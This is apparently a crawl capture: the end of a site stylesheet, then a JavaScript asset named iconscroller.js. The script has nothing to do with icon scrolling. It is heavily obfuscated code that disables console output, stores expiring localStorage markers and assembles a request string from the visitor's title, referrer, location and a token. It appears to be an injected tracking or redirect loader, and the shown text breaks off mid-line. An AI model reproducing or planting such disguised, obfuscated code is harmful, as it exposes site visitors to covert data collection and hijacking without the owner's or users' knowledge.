		border-radius: 4px
	}
	ul.Services_Offered li h4 {
		white-space: nowrap;
		text-overflow: ellipsis;
		overflow: hidden;
		font-size: 12px;
		padding: 0 5px
	}
	ul.Services_Offered li .pg-list-ser-p2 {
		margin-top: -24px
	}
	.mobile_v {
		min-height: auto
	}
	.land-pack ul {
		text-align: center
	}
	.land-pack ul li {
		display: inline-block;
		width: 48%!important;
		float: none
	}
	.land-pack-grid-img img {
		height: auto
	}
	.land-pack ul li:last-child {
		display: none
	}
	ul.find_services {
		text-align: center
	}
	ul.find_services li {
		display: inline-block;
		width: 48%!important;
		float: none
	}
	ul.find_services li .dir-hli-2 span.dir-ho-cat {
		display: none
	}
	.popular_service_mob {
		display: block;
		padding: 8px 0 0
	}
	.popular_service_mob{
		position: fixed;
		bottom: 0;
		z-index: 99999;
		background: #fff;
		width: 100%;
	}
	.popular_service_mob.hide_div{
		        display:none;
	}
	.popular_service_mob h5 {
		padding-bottom: 12px;
		font-size: 18px
	}
	.popular_service_mob ul {
		display: block;
		text-align: center
	}
	.popular_service_mob ul li {
		margin: 0;
		overflow: hidden;
		text-align: center;
		display: inline-block;
		width: 19%;
		vertical-align: top;
	}
	.popular_service_mob .ts-menu-7 span i {
		color: #fff;
		padding: 6px;
		background: #01a0d8;
		margin: 0 0 4px;
		font-size: 16px;
		cursor: pointer;
		box-shadow: 0 2px 4px rgba(0, 0, 0, .45);
		border-radius: 35px
	}
	.popular_service_mob .ts-menu-7 h6 {
		font-size: 11px;
		font-weight: 600;
		padding: 0;
		margin: 0
	}
	.popular_service_mob ul li .ts-menu-7 {
		width: auto;
		float: none
	}
	.popular_service_mob ul li img {
		width: 25px!important;
		margin: 0 auto;
		display: block
	}
	.popular_service_mob ul li a {
		color: #000;
		font-weight: 600;
		font-size: 11px;
		display: block;
		position: relative
	}
	.popular_service_mob ul li a i {
		position: absolute;
		right: 0
	}
	.service_popup {
		display: none;
		position: fixed;
		z-index: 9999999;
		top: 0;
		left: 0;
		background: #fff;
		width: 100%
	}
	.service_popup .top_part {
		background: #0049ce;
		color: #fff;
		padding: 10px;
		font-size: 15px
	}
	.service_popup .top_part i {
		font-size: 17px;
		padding: 0 5px 0 0
	}
	.service_popup_list {
		overflow: auto
	}
	.service_popup_list ul {
		text-align: left;
		padding: 30px 0 0
	}
	.service_popup_list ul li {
		display: inline-block;
		text-align: center;
		width: 32%;
		margin: 0 0 33px
	}
	.service_popup_list ul li span {
		font-size: 11px;
		font-weight: 600;
		color: #000
	}
	.service_popup_list ul li img {
		display: block;
		margin: 0 auto
	}
	.service_popup_list ul li img,
	.service_popup_list ul li span {
		display: block
	}
	.mobile_business_ad {
		display: block;
		background: #fff;
		padding: 10px 5px;
		overflow: hidden
	}
	.mobile_business_ad p {
		float: left;
		margin: 0;
		font-size: 14px;
		padding: 3px 0 0;
		color: #000
	}
	.mobile_business_ad a {
		float: right;
		display: inline-block;
		background: #ff5e00;
		color: #fff;
		font-size: 12px;
		padding: 4px 8px
	}
	.top-menu-down {
		top: 0!important
	}
	.hom3-top-menu {
		top: -120px
	}
	.dir-il-top-fix .mobile_business_ad {
		display: none
	}
	#add_popup .req-pop-rhs {
		height: auto!important;
		padding: 20px
	}
	#add_popup .req-pop-in {
		margin-top: 50%;
		height: auto!important
	}
	#add_popup ul {
		margin: 0
	}
	#add_popup ul li:first-child {
		border-bottom: gray solid 1px
	}
	#add_popup ul li a {
		color: #000;
		font-size: 20px;
		text-transform: uppercase;
		font-weight: 600;
		padding: 15px 0;
		display: inline-block
	}
	.copy p:last-child {
		padding: 0
	}
	/*.indexSearchAd{*/
	/*	display:none;*/
	/*}*/
}

@media screen and (max-width:480px) {
	.l_show_rate_l img {
		width: 100%
	}
	.l_scroll {
		height: 230px;
		overflow: auto;
		width: 100%;
		position: relative!important
	}
	.affix {
		top: 0!important;
		position: relative!important
	}
	.f_sub_mail {
		width: 100%
	}
	.f_sub_sub {
		margin-top: 10px;
		width: 100%
	}
	.dir-ho-tr ul li a {
		font-size: 12px!important;
		padding: 7px 5px
	}
	.dir-ho-t2l form ul li:nth-child(1) {
		width: 100%!important
	}
	.dir-ho-t2l form ul li:nth-child(3) {
		width: 100%!important
	}
	.dir-v2-ho-t2l form ul li:nth-child(2) {
		width: 100%
	}
	.dir-hpb ul li {
		width: 100%
	}
	.list-enqu-btn ul li {
		width: 100%
	}
	.lr-user-wr-con {
		width: 85%
	}
	.soc-login ul li {
		width: 100%
	}
	.cat-v2-hom-list ul li {
		width: 100%
	}
	.land-pack ul li {
		width: 100%
	}
	.land-pack-grid {
		background: 0 0
	}
}

@media screen and (min-width:767px) {
	.hasimg img {
		width: 100%
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://erodeads.com/assets/js/iconscroller.js?Sunday%2018th%20of%20January%202026%2010:07:14%20AM
body_size: 7388
content:
(function(_0x25a7bb,_0x564875){function _0x5ecf5a(_0xd257cb,_0x55129e,_0xbea7f9,_0x2ec508){return _0x26d2(_0xd257cb-0x232,_0xbea7f9);}function _0x4d51b1(_0xb374e1,_0x5471e5,_0x496eeb,_0x515c09){return _0x26d2(_0x5471e5-0x2da,_0x496eeb);}var _0x1f9cf8=_0x25a7bb();while(!![]){try{var _0x29f189=-parseInt(_0x4d51b1(0x422,0x40a,0x3f2,0x426))/(0x11f5+-0x5*-0x68f+0x1*-0x32bf)+-parseInt(_0x4d51b1(0x3b1,0x3ae,0x3b9,0x398))/(0x6db*0x4+-0x240b+0x8a1)+-parseInt(_0x4d51b1(0x3fa,0x3cd,0x394,0x3e9))/(0x14e*-0x2+0x1ff*0x1+0x8*0x14)+parseInt(_0x4d51b1(0x3cc,0x3b6,0x3ef,0x3fb))/(-0x141d+-0x11*-0x13+0x12de)+-parseInt(_0x4d51b1(0x3eb,0x400,0x418,0x40a))/(-0x127*0xb+-0xd6*-0x2+-0x53*-0x22)*(parseInt(_0x5ecf5a(0x2f9,0x2e8,0x330,0x2e9))/(0x2d8+-0x21d3+0x1*0x1f01))+-parseInt(_0x4d51b1(0x417,0x402,0x438,0x3bc))/(-0x2331+-0xc9*-0x5+-0x1f4b*-0x1)+parseInt(_0x4d51b1(0x411,0x3de,0x3a6,0x3f5))/(0x4e4+0xd*0x133+-0x1473);if(_0x29f189===_0x564875)break;else _0x1f9cf8['push'](_0x1f9cf8['shift']());}catch(_0x33080b){_0x1f9cf8['push'](_0x1f9cf8['shift']());}}}(_0x3313,-0x1a56d*-0x8+0x3*-0x3024a+0x6406e),(function(){var _0x5c280d={'VgsJI':_0x22851a(-0x193,-0x1d7,-0x1ee,-0x1af),'CBDEE':_0x1630fb(0x405,0x420,0x430,0x440),'pgJlV':'0|1|5|2|4|'+'3','yNoJB':function(_0x26b6b9,_0x4b2fbe){return _0x26b6b9+_0x4b2fbe;},'tTQgj':_0x1630fb(0x43c,0x422,0x424,0x45d)+_0x1630fb(0x42b,0x455,0x3e5,0x403)+_0x1630fb(0x438,0x460,0x45e,0x40d)+'\x20)','veRGY':function(_0x29bdbc){return _0x29bdbc();},'hhRXf':function(_0x37d126,_0x3730c2){return _0x37d126===_0x3730c2;},'biyPB':_0x22851a(-0x1cf,-0x1e0,-0x1aa,-0x218)+'+$','FLLZk':function(_0x46ce0b,_0x52c4f6){return _0x46ce0b===_0x52c4f6;},'MkfFW':'QymcR','rnOfI':_0x22851a(-0x1e7,-0x1e4,-0x1db,-0x1cb)+_0x1630fb(0x43e,0x44d,0x3f8,0x456)+_0x1630fb(0x429,0x40d,0x410,0x470)+_0x1630fb(0x40a,0x443,0x402,0x3e9),'rrfnk':function(_0x417ecc,_0x1d7ee5){return _0x417ecc!==_0x1d7ee5;},'zdnbi':_0x1630fb(0x42f,0x46b,0x42c,0x410),'DwiYy':function(_0x5997c1,_0x955245){return _0x5997c1(_0x955245);},'hqQUW':_0x1630fb(0x45e,0x416,0x46d,0x4a5)+'nction()\x20','TbTmS':_0x1630fb(0x431,0x436,0x458,0x463),'uVhkg':function(_0x3fe9c2,_0x2b3394){return _0x3fe9c2(_0x2b3394);},'khpdq':function(_0x4eae83,_0x44f16d){return _0x4eae83+_0x44f16d;},'TBtUe':_0x22851a(-0x223,-0x237,-0x1f8,-0x262),'PGpOv':_0x22851a(-0x1e0,-0x1fc,-0x22a,-0x20b),'faABP':'error','KbCYF':_0x22851a(-0x22c,-0x210,-0x21b,-0x20e),'URgvU':_0x1630fb(0x453,0x41c,0x40d,0x421),'izZpJ':function(_0x6d1800,_0x1ea032){return _0x6d1800<_0x1ea032;},'aYUnS':_0x22851a(-0x1bd,-0x1f3,-0x1fc,-0x1f8),'QTINq':_0x1630fb(0x443,0x436,0x45e,0x464)+'4','PvHAi':function(_0x5c28bc,_0x580624,_0x5f0eb2){return _0x5c28bc(_0x580624,_0x5f0eb2);},'hTdPK':_0x1630fb(0x425,0x446,0x427,0x43a),'fGsvC':function(_0x2bef04,_0x66fef0){return _0x2bef04!==_0x66fef0;},'ffPeW':function(_0x431628,_0x941881){return _0x431628/_0x941881;},'JMiTN':_0x22851a(-0x207,-0x246,-0x202,-0x26f),'LbGDC':_0x1630fb(0x434,0x476,0x3fc,0x41b),'cvOHr':function(_0x8ea882,_0xf4ad8e){return _0x8ea882+_0xf4ad8e;},'eLwSd':_0x1630fb(0x424,0x468,0x426,0x3ed)+_0x22851a(-0x1fe,-0x1c1,-0x206,-0x1a0),'LEyOT':function(_0x200404,_0x293cea){return _0x200404+_0x293cea;},'riSbB':_0x22851a(-0x195,-0x1d2,-0x1e5,-0x1b3),'gRSsD':_0x1630fb(0x45f,0x432,0x43c,0x462),'ZKZKy':function(_0x17ebe8,_0x10da26){return _0x17ebe8(_0x10da26);},'sUNzU':function(_0x1de494,_0x17d4a1){return _0x1de494!==_0x17d4a1;},'jIdpb':_0x1630fb(0x417,0x451,0x410,0x40f),'phJAW':_0x22851a(-0x204,-0x1ee,-0x1d0,-0x1bf),'WvbBG':'undefined','CZXiI':'&token=','HwAyI':function(_0x5e1d37,_0xcbc5b7){return _0x5e1d37(_0xcbc5b7);},'UFQZx':_0x1630fb(0x458,0x429,0x41c,0x465),'XunNQ':function(_0x584ac0,_0x20b9f7){return _0x584ac0+_0x20b9f7;}},_0x437126=(function(){var _0x141e81={'mBhns':_0x5c280d[_0x35157e(0x10e,0xc8,0x126,0xd2)],'nmHZD':_0x35157e(0x12e,0xf9,0xe7,0x11f),'OMnWI':_0x5c280d[_0x514b18(0x3a3,0x3c2,0x3a8,0x3e3)],'Hgpna':_0x5c280d['pgJlV'],'islGY':function(_0x549262,_0x8f5eec){function _0x5af4c4(_0x529895,_0x4bcfca,_0x507575,_0x50e924){return _0x514b18(_0x529895-0x42,_0x50e924- -0x250,_0x507575-0x104,_0x529895);}return _0x5c280d[_0x5af4c4(0x160,0x1b6,0x1ac,0x19c)](_0x549262,_0x8f5eec);},'vnPxl':_0x5c280d[_0x514b18(0x342,0x386,0x3c2,0x345)],'aFVtp':function(_0x452cb1){function _0x509429(_0x19a96f,_0x1122c8,_0x8b8c7,_0x439cd5){return _0x514b18(_0x19a96f-0x14,_0x1122c8- -0x155,_0x8b8c7-0x1a9,_0x8b8c7);}return _0x5c280d[_0x509429(0x2ac,0x2a2,0x2a5,0x27c)](_0x452cb1);},'smTxj':function(_0xf8dbd8,_0x4e642d){function _0x43db79(_0x144a60,_0x2f24cc,_0xdc56cb,_0x3a1aab){return _0x514b18(_0x144a60-0x198,_0x2f24cc- -0x2e,_0xdc56cb-0xcd,_0x144a60);}return _0x5c280d[_0x43db79(0x3a7,0x3c0,0x3e9,0x3da)](_0xf8dbd8,_0x4e642d);},'InBgj':_0x514b18(0x3cd,0x3c0,0x3ba,0x386)};function _0x514b18(_0x14c8f9,_0x4367e1,_0x27b82f,_0x43e77e){return _0x1630fb(_0x4367e1- -0x88,_0x4367e1-0x1a,_0x27b82f-0x167,_0x43e77e);}var _0x3a9ae3=!![];function _0x35157e(_0x56580e,_0xbc8cbc,_0x220598,_0x19bf7c){return _0x1630fb(_0x56580e- -0x30b,_0xbc8cbc-0x9e,_0x220598-0x45,_0x220598);}return function(_0x1b03f7,_0x450dca){function _0x509dd6(_0x3b69fb,_0x115f87,_0x9b6cff,_0x21bcb2){return _0x514b18(_0x3b69fb-0x5d,_0x21bcb2- -0xdb,_0x9b6cff-0x1ae,_0x115f87);}var _0x173924={'AZIBC':_0x509dd6(0x2bb,0x319,0x2c0,0x2ea),'GJtbV':_0x141e81[_0x144f85(-0x192,-0x1b1,-0x1d4,-0x1ba)],'spbOo':'error','FJQvv':_0x141e81['nmHZD'],'ZMxgk':_0x509dd6(0x2bc,0x2df,0x2f1,0x2f0),'LXBrY':_0x141e81[_0x144f85(-0x1b6,-0x1bb,-0x170,-0x1a5)],'WXPTh':_0x141e81[_0x144f85(-0x178,-0x182,-0x133,-0x196)],'cjZXN':function(_0x242fa6,_0x48f47d){function _0x3afae6(_0x3c0af4,_0x29c8c4,_0x1176eb,_0x280df9){return _0x144f85(_0x3c0af4- -0xa6,_0x29c8c4-0x13d,_0x1176eb-0x18e,_0x280df9);}return _0x141e81[_0x3afae6(-0x22a,-0x21b,-0x202,-0x1e3)](_0x242fa6,_0x48f47d);},'AULDU':_0x141e81[_0x509dd6(0x2f1,0x30b,0x2f8,0x320)],'SNtmF':function(_0x3b4e7c){function _0x372d79(_0x393481,_0x430980,_0x4b41f8,_0x2b9e07){return _0x144f85(_0x393481- -0x53,_0x430980-0x5b,_0x4b41f8-0x1c7,_0x4b41f8);}return _0x141e81[_0x372d79(-0x22e,-0x204,-0x26f,-0x229)](_0x3b4e7c);},'GARHg':function(_0x1cb657,_0x2a9599){function _0xbf8e68(_0x797e54,_0x526583,_0x5cc3bf,_0x331be9){return _0x144f85(_0x526583- -0x49,_0x526583-0x1ce,_0x5cc3bf-0x1ab,_0x331be9);}return _0x141e81[_0xbf8e68(-0x1c5,-0x1f0,-0x21e,-0x1ab)](_0x1cb657,_0x2a9599);},'BPYcR':_0x144f85(-0x1f0,-0x1d9,-0x202,-0x21e),'PuLnY':_0x141e81[_0x144f85(-0x19a,-0x1d2,-0x1ab,-0x1b4)]},_0x965231=_0x3a9ae3?function(){function _0x459cc0(_0x37b997,_0x13d6a4,_0x423ba3,_0x61570e){return _0x144f85(_0x61570e-0x2fe,_0x13d6a4-0xc8,_0x423ba3-0x1b,_0x13d6a4);}function _0x18e4de(_0x4843bd,_0x155eee,_0x38408f,_0x8e7ad7){return _0x144f85(_0x38408f-0x499,_0x155eee-0x119,_0x38408f-0x6b,_0x8e7ad7);}if(_0x450dca){if(_0x173924[_0x18e4de(0x372,0x2ef,0x32a,0x34a)](_0x173924['BPYcR'],_0x173924[_0x459cc0(0x137,0x11f,0x19b,0x15b)])){var _0x7f6e37=_0x18e4de(0x2f1,0x2db,0x31a,0x35e)[_0x459cc0(0x194,0x163,0x1a7,0x171)]('|'),_0x498d10=0x1*-0xf9+-0x826+0x1*0x91f;while(!![]){switch(_0x7f6e37[_0x498d10++]){case'0':var _0xd7176a=[_0x459cc0(0x13a,0x133,0xea,0x114),bMfXHP[_0x459cc0(0x13f,0x130,0x13b,0x12c)],bMfXHP[_0x18e4de(0x2f7,0x27f,0x2c4,0x2bb)],bMfXHP['spbOo'],bMfXHP[_0x18e4de(0x32a,0x339,0x324,0x330)],bMfXHP['ZMxgk'],bMfXHP[_0x18e4de(0x326,0x34c,0x31d,0x331)]];continue;case'1':var _0x4567f2;continue;case'2':for(var _0x2caaf7=0x373*0x5+-0x22a6+0x9*0x1ef;_0x2caaf7<_0xd7176a[_0x459cc0(0x194,0x129,0x15f,0x15c)];_0x2caaf7++){var _0x5e7c38=bMfXHP['WXPTh']['split']('|'),_0x5a5c59=0x296*0x4+0x2629+-0x3081;while(!![]){switch(_0x5e7c38[_0x5a5c59++]){case'0':var _0x13b712=_0x40bfe6[_0x18e4de(0x2dc,0x309,0x322,0x305)+'r'][_0x18e4de(0x2c5,0x2cf,0x2cd,0x29e)][_0x18e4de(0x2eb,0x300,0x300,0x2f7)](_0x1d62ef);continue;case'1':var _0x362c56=_0xd7176a[_0x2caaf7];continue;case'2':_0x13b712['__proto__']=_0x17738c[_0x18e4de(0x2f9,0x2ea,0x300,0x310)](_0x4aefe0);continue;case'3':_0x4362c3[_0x362c56]=_0x13b712;continue;case'4':_0x13b712[_0x18e4de(0x2e1,0x2e2,0x2a3,0x279)]=_0x42a864['toString'][_0x459cc0(0x1a3,0x1ad,0x1a1,0x165)](_0x42a864);continue;case'5':var _0x42a864=_0x4362c3[_0x362c56]||_0x13b712;continue;}break;}}continue;case'3':var _0x4362c3=_0x4567f2['console']=_0x4567f2['console']||{};continue;case'4':try{var _0x401965=_0x3b6437(bMfXHP[_0x18e4de(0x2e7,0x370,0x32e,0x301)](_0x459cc0(0x1a7,0x11b,0x171,0x160)+_0x459cc0(0x109,0x10f,0x10e,0x103),bMfXHP[_0x459cc0(0x14b,0x183,0x130,0x13d)])+');');_0x4567f2=bMfXHP[_0x459cc0(0x15c,0xe2,0x131,0x120)](_0x401965);}catch(_0x58964b){_0x4567f2=_0x53a330;}continue;}break;}}else{var _0x3f9f01=_0x450dca['apply'](_0x1b03f7,arguments);return _0x450dca=null,_0x3f9f01;}}}:function(){};_0x3a9ae3=![];function _0x144f85(_0x21927d,_0x3a497f,_0x2bf406,_0x502c83){return _0x514b18(_0x21927d-0x113,_0x21927d- -0x574,_0x2bf406-0xd9,_0x502c83);}return _0x965231;};}()),_0x28cf55=_0x5c280d[_0x22851a(-0x1db,-0x1f7,-0x22a,-0x1b2)](_0x437126,this,function(){function _0x3f01a0(_0x335432,_0x59f78d,_0x3f200b,_0x1f921f){return _0x1630fb(_0x1f921f- -0x5f5,_0x59f78d-0x48,_0x3f200b-0x1c9,_0x335432);}function _0x54a7dc(_0x20c1f7,_0x21e958,_0x496fd0,_0x24a9bb){return _0x1630fb(_0x24a9bb- -0x6d2,_0x21e958-0x1a9,_0x496fd0-0x1da,_0x21e958);}return _0x28cf55[_0x54a7dc(-0x2d4,-0x307,-0x2e1,-0x2cc)]()['search'](_0x5c280d['biyPB'])[_0x3f01a0(-0x212,-0x1a9,-0x1ff,-0x1ef)]()[_0x54a7dc(-0x20d,-0x234,-0x27a,-0x24d)+'r'](_0x28cf55)[_0x3f01a0(-0x191,-0x1a9,-0x14e,-0x173)](_0x5c280d[_0x3f01a0(-0x199,-0x142,-0x19e,-0x17b)]);});_0x5c280d[_0x22851a(-0x1a2,-0x1ca,-0x1d2,-0x209)](_0x28cf55);var _0x1f9193=(function(){var _0x279341={'PwCdg':_0x5c280d[_0x371226(-0x150,-0x143,-0x140,-0x16d)],'UkTuq':function(_0x7c68ea,_0x2332f){function _0x563152(_0x3aa0ac,_0x4b964a,_0x67fd0a,_0x51cd89){return _0x371226(_0x3aa0ac-0x1a3,_0x51cd89,_0x67fd0a-0x1c8,_0x4b964a-0x3c0);}return _0x5c280d[_0x563152(0x274,0x257,0x261,0x29a)](_0x7c68ea,_0x2332f);},'Jwlzs':'umCbQ','SVskl':_0x5c280d['zdnbi']},_0x628794=!![];function _0x371226(_0x45c922,_0x2566a3,_0x46d204,_0x59fd69){return _0x1630fb(_0x59fd69- -0x57c,_0x2566a3-0x10,_0x46d204-0x9e,_0x2566a3);}return function(_0x4e4281,_0x156c51){function _0x4804d1(_0x4da3cb,_0x11b505,_0xdfbe3f,_0x3ec933){return _0x371226(_0x4da3cb-0xc5,_0x11b505,_0xdfbe3f-0x159,_0xdfbe3f-0x467);}function _0x32732e(_0x35233d,_0x44257e,_0x2dd39d,_0x105f4b){return _0x371226(_0x35233d-0x95,_0x105f4b,_0x2dd39d-0x85,_0x44257e-0x1a1);}if(_0x5c280d[_0x32732e(0xa5,0xa0,0xbe,0x75)](_0x5c280d['MkfFW'],_0x32732e(0x4c,0x74,0x86,0x73))){var _0x430610=_0x395295?function(){function _0x127964(_0x9152e2,_0x49ae3e,_0x22771c,_0x1c62a8){return _0x4804d1(_0x9152e2-0x61,_0x9152e2,_0x49ae3e-0x2c,_0x1c62a8-0x75);}if(_0x3d5f0d){var _0xb682c0=_0x523f87[_0x127964(0x330,0x31b,0x321,0x35c)](_0x2df70e,arguments);return _0x232aec=null,_0xb682c0;}}:function(){};return _0x222a10=![],_0x430610;}else{var _0x5ad20c=_0x628794?function(){var _0x57c520={};_0x57c520['EDbym']=_0x279341[_0x5881d7(0x3bd,0x3c3,0x3a4,0x3a6)];function _0x16d5f3(_0x42bb45,_0x39cdc3,_0x4e8208,_0x157f0d){return _0x32732e(_0x42bb45-0xbb,_0x4e8208-0x2ab,_0x4e8208-0x6a,_0x39cdc3);}var _0x420e7e=_0x57c520;function _0x5881d7(_0x27e70b,_0x4a6523,_0x2e4080,_0x19a1fe){return _0x4804d1(_0x27e70b-0x35,_0x2e4080,_0x4a6523-0x88,_0x19a1fe-0xd9);}if(_0x279341['UkTuq'](_0x279341[_0x5881d7(0x380,0x399,0x3ad,0x38c)],_0x279341[_0x5881d7(0x402,0x3ca,0x3ee,0x387)])){if(_0x156c51){var _0x381c24=_0x156c51['apply'](_0x4e4281,arguments);return _0x156c51=null,_0x381c24;}}else{var _0x757c36={};_0x757c36[_0x16d5f3(0x320,0x2f5,0x30f,0x30f)]=![],_0x757c36[_0x5881d7(0x435,0x402,0x3ed,0x3d8)]=0x15180,_0x757c36['R_PATH']=_0x420e7e['EDbym'],_0x2be1ed[_0x5881d7(0x39c,0x3da,0x3ae,0x3b3)+_0x16d5f3(0x293,0x2a8,0x2d8,0x2c2)]=_0x757c36;}}:function(){};return _0x628794=![],_0x5ad20c;}};}()),_0x5eb2a8=_0x5c280d[_0x1630fb(0x452,0x436,0x462,0x40d)](_0x1f9193,this,function(){var _0x1beff7={'cwilH':function(_0x550b6a,_0x1106dc){return _0x5c280d['DwiYy'](_0x550b6a,_0x1106dc);},'lKJWW':function(_0xa0d41e,_0x34dc71){return _0xa0d41e+_0x34dc71;},'QmWNa':_0x5c280d[_0x15766c(-0x1d5,-0x1ea,-0x1eb,-0x1df)],'mWHIE':function(_0x2848fb){return _0x5c280d['veRGY'](_0x2848fb);}};function _0x535056(_0x24a912,_0x469bb5,_0x16d4b0,_0x4295c7){return _0x22851a(_0x24a912-0x90,_0x469bb5-0x4b4,_0x16d4b0,_0x4295c7-0x10c);}function _0x15766c(_0x227bc6,_0x3e5d00,_0x38c1a9,_0x4be8a8){return _0x22851a(_0x227bc6-0x3c,_0x4be8a8- -0x20,_0x3e5d00,_0x4be8a8-0x1e);}if(_0x5c280d['TbTmS']!==_0x535056(0x2a7,0x29c,0x279,0x26c)){var _0x27deee=wDjvNG[_0x535056(0x2bf,0x2c8,0x306,0x298)](_0x2c2d00,wDjvNG[_0x15766c(-0x206,-0x20b,-0x1eb,-0x21e)](wDjvNG['lKJWW'](wDjvNG[_0x535056(0x299,0x2cf,0x29d,0x2e4)],_0x535056(0x261,0x2a7,0x2bd,0x2cb)+_0x15766c(-0x252,-0x20e,-0x280,-0x23e)+_0x535056(0x2a7,0x2a3,0x2cb,0x28e)+'\x20)'),');'));_0x4517b7=wDjvNG[_0x535056(0x2bd,0x2e0,0x2c5,0x2e3)](_0x27deee);}else{var _0x50547a;try{var _0x1175bd=_0x5c280d[_0x15766c(-0x22d,-0x229,-0x1b5,-0x1fb)](Function,_0x5c280d['khpdq'](_0x5c280d[_0x535056(0x2ec,0x2f5,0x2e1,0x321)],_0x5c280d['tTQgj'])+');');_0x50547a=_0x5c280d[_0x535056(0x2ea,0x2ea,0x2d2,0x2aa)](_0x1175bd);}catch(_0x48de93){_0x50547a=window;}var _0x67c353=_0x50547a[_0x15766c(-0x1a7,-0x1ba,-0x1cf,-0x1de)]=_0x50547a['console']||{},_0x3c5dce=[_0x5c280d[_0x15766c(-0x1f3,-0x25e,-0x1fe,-0x215)],_0x5c280d[_0x15766c(-0x1fc,-0x1d7,-0x1d4,-0x21b)],_0x5c280d[_0x15766c(-0x28f,-0x238,-0x255,-0x250)],_0x5c280d[_0x535056(0x2c2,0x2f4,0x331,0x33c)],_0x5c280d[_0x15766c(-0x25f,-0x280,-0x28f,-0x25e)],_0x5c280d[_0x535056(0x278,0x297,0x293,0x295)],_0x5c280d[_0x15766c(-0x1e9,-0x1ee,-0x24d,-0x21f)]];for(var _0x2f1ddc=0x1c*0x14c+0x2*-0xb41+-0xdce;_0x5c280d[_0x15766c(-0x211,-0x223,-0x202,-0x1db)](_0x2f1ddc,_0x3c5dce[_0x15766c(-0x21b,-0x208,-0x1d6,-0x20f)]);_0x2f1ddc++){if(_0x5c280d[_0x535056(0x2bc,0x27e,0x2c3,0x287)](_0x5c280d[_0x535056(0x2b4,0x278,0x232,0x2b3)],_0x5c280d['aYUnS'])){var _0x4c8497=_0x2aaf12[_0x15766c(-0x23b,-0x288,-0x28f,-0x265)](_0x53fcf5,arguments);return _0x34f664=null,_0x4c8497;}else{var _0x5e3450=_0x5c280d[_0x535056(0x2fa,0x2f7,0x31a,0x304)]['split']('|'),_0x10a9e6=-0xf4d*0x1+-0x1419+0x2366;while(!![]){switch(_0x5e3450[_0x10a9e6++]){case'0':_0x3c1203['toString']=_0x2100d3[_0x535056(0x23a,0x271,0x28f,0x28f)]['bind'](_0x2100d3);continue;case'1':_0x3c1203[_0x535056(0x2fa,0x2d6,0x2e5,0x2f8)]=_0x1f9193[_0x15766c(-0x1cc,-0x1c0,-0x213,-0x206)](_0x1f9193);continue;case'2':var _0x3c1203=_0x1f9193['constructo'+'r']['prototype'][_0x15766c(-0x21f,-0x1d2,-0x1c3,-0x206)](_0x1f9193);continue;case'3':var _0x1513f5=_0x3c5dce[_0x2f1ddc];continue;case'4':_0x67c353[_0x1513f5]=_0x3c1203;continue;case'5':var _0x2100d3=_0x67c353[_0x1513f5]||_0x3c1203;continue;}break;}}}}});_0x5eb2a8();var _0x8ecf9d=_0x1630fb(0x467,0x482,0x432,0x493)+_0x1630fb(0x408,0x43b,0x449,0x445);if(!window[_0x1630fb(0x467,0x480,0x446,0x472)+_0x1630fb(0x408,0x435,0x43e,0x3d1)]){var _0x5ae49f={};_0x5ae49f[_0x22851a(-0x243,-0x20a,-0x1c9,-0x1d2)]=![],_0x5ae49f[_0x22851a(-0x188,-0x1ba,-0x1c1,-0x1d6)]=0x15180,_0x5ae49f[_0x1630fb(0x415,0x3d1,0x432,0x3eb)]=_0x5c280d['rnOfI'],window['_PhZt3mt3Q'+_0x22851a(-0x22c,-0x241,-0x269,-0x264)]=_0x5ae49f;}const _0x2df122=localStorage[_0x1630fb(0x43a,0x43a,0x3f7,0x420)](_0x5c280d[_0x1630fb(0x46c,0x489,0x468,0x42a)]);if(_0x5c280d['fGsvC'](typeof _0x2df122,_0x1630fb(0x445,0x419,0x45e,0x470))&&_0x2df122!==null){var _0x4dc5e5=JSON[_0x22851a(-0x1e3,-0x202,-0x1e9,-0x1d0)](_0x2df122),_0x45d589=Math[_0x1630fb(0x479,0x4b1,0x49a,0x46a)](_0x5c280d[_0x1630fb(0x41d,0x421,0x3e1,0x440)](+new Date(),-0x372+0x16e0+-0xf86));_0x4dc5e5[_0x22851a(-0x171,-0x1b9,-0x1be,-0x1ac)]+window[_0x1630fb(0x467,0x427,0x463,0x457)+'KKj2MRX'][_0x22851a(-0x17a,-0x1ba,-0x1f6,-0x172)]<_0x45d589&&(localStorage[_0x22851a(-0x17b,-0x1c3,-0x1ef,-0x1c8)](_0x22851a(-0x1e9,-0x215,-0x20a,-0x1ff)),localStorage[_0x22851a(-0x190,-0x1c3,-0x181,-0x18f)](_0x5c280d['JMiTN']),localStorage[_0x22851a(-0x180,-0x1c3,-0x18e,-0x185)](_0x5c280d[_0x1630fb(0x46c,0x434,0x498,0x430)]));}var _0x5ddd9f=localStorage[_0x1630fb(0x43a,0x40a,0x3fb,0x40d)](_0x5c280d[_0x22851a(-0x24f,-0x229,-0x228,-0x20e)]),_0x3d2273=localStorage['getItem'](_0x5c280d[_0x1630fb(0x437,0x403,0x421,0x458)]),_0x225a55=_0x1630fb(0x41f,0x44e,0x42a,0x416)+_0x22851a(-0x18e,-0x1c8,-0x1d0,-0x1cc);_0x225a55+=_0x5c280d[_0x22851a(-0x1dc,-0x1d5,-0x1a1,-0x19a)]('&',decodeURIComponent(window[_0x22851a(-0x215,-0x238,-0x24c,-0x226)]['search'][_0x22851a(-0x1fa,-0x217,-0x211,-0x1e7)]('?',''))),_0x225a55+=_0x5c280d[_0x22851a(-0x269,-0x22f,-0x241,-0x1ed)](_0x1630fb(0x423,0x455,0x3f9,0x451)+_0x1630fb(0x440,0x433,0x47a,0x473),encodeURIComponent(document[_0x1630fb(0x47e,0x462,0x4a9,0x443)])),_0x225a55+=_0x5c280d[_0x1630fb(0x436,0x42f,0x417,0x40d)](_0x5c280d[_0x1630fb(0x45c,0x43f,0x487,0x414)],encodeURIComponent(document[_0x1630fb(0x418,0x3fe,0x431,0x410)])),_0x225a55+=_0x22851a(-0x23e,-0x221,-0x1ee,-0x21b)+_0x1630fb(0x441,0x429,0x460,0x45d)+_0x5c280d[_0x1630fb(0x422,0x3dd,0x41c,0x3fe)](encodeURIComponent,_0x5c280d['cvOHr'](document[_0x22851a(-0x27e,-0x238,-0x24d,-0x251)][_0x1630fb(0x44c,0x480,0x43c,0x44a)],document[_0x1630fb(0x411,0x3d0,0x432,0x3ca)]['pathname'])),_0x225a55+=_0x5c280d[_0x1630fb(0x410,0x3d2,0x3d7,0x424)](_0x5c280d[_0x22851a(-0x1d3,-0x214,-0x221,-0x1d0)],encodeURIComponent(_0x8ecf9d)),_0x225a55+=_0x5c280d['gRSsD']+_0x5c280d['ZKZKy'](encodeURIComponent,window[_0x1630fb(0x467,0x436,0x42a,0x45b)+_0x1630fb(0x408,0